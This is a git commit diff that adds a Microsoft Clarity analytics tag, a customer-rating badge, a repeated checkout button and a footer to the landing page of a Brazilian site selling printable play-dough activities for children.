



==== commit c87ccefd: "Add rating badge and footer to index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,6 +17,15 @@
   window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
   plausible.init()
 </script>
+  
+
+<script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "y5tapebkvo");
+</script>
 
   
 </head>
@@ -33,6 +42,18 @@
 <!-- ===== Hero ===== -->
 <section class="hero">
   <div class="container">
+    <div class="rating-badge">
+      <div class="rating-badge__avatars">
+        <img class="rating-badge__avatar" src="images/cliente1.jpg" alt="Cliente">
+        <img class="rating-badge__avatar" src="images/cliente2.jpg" alt="Cliente">
+        <img class="rating-badge__avatar" src="images/cliente3.jpg" alt="Cliente">
+      </div>
+      <div class="rating-badge__info">
+        <span class="rating-badge__stars">★★★★★</span>
+        <p class="rating-badge__text"><strong>4,9 / 5</strong> · Aprovado por mais de 2.800 mães como você</p>
+      </div>
+    </div>
+
     <h1 class="hero__title">
       Baixe agora <span class="highlight">215 atividades</span> com massinha que desenvolvem habilidades essenciais da infância
     </h1>
@@ -369,7 +390,7 @@
     <p class="pricing__from">De <span class="pricing__from-strike">R$222,00</span> por:</p>
     <p class="pricing__big">10x de R$3,90</p>
     <p class="pricing__or">ou <span class="highlight-green">R$37,60</span> à vista</p>
-    <p class="pricing__save">↓ você economiza <strong>R$185,00</strong> nessa oferta</p>
+    <p class="pricing__save">↓ você economiza <strong>R$184,40</strong> nessa oferta</p>
 
     <a href="https://checkout.apredendobrincando.site/VCCL1O8SD88H" class="pricing__cta">Eu quero o kit</a>
 
@@ -456,6 +477,13 @@
     </div>
 
     <p class="choice__final">É com você.<br><span class="choice__final-highlight">Qual você escolhe?</span></p>
+  </div>
+</section>
+
+<!-- ===== CTA repetido ===== -->
+<section class="cta-repeat">
+  <div class="container">
+    <a href="https://checkout.apredendobrincando.site/VCCL1O8SD88H" class="pricing__cta">Eu quero o kit</a>
   </div>
 </section>
 
@@ -510,5 +538,20 @@
   </div>
 </section>
 
+<!-- ===== Rodapé / Termos e Privacidade ===== -->
+<footer class="footer">
+  <div class="container">
+    <p class="footer__copy">Copyright © 2026 Aprendendo Brincando com Massinha<br>Todos os Direitos Reservados.<br>CNPJ: 59.920.056/0001-07</p>
+
+    <div class="footer__links">
+      <a href="politica-de-privacidade.html">Política de Privacidade</a>
+      <span class="footer__divider">|</span>
+      <a href="termos-de-uso.html">Termo de Uso</a>
+    </div>
+
+    <p class="footer__contact">Tem dúvidas? <a href="mailto:contato@aprendendobrincando-kitmassinha.com">Fale conosco aqui</a></p>
+  </div>
+</footer>
+
 </body>
 </html>
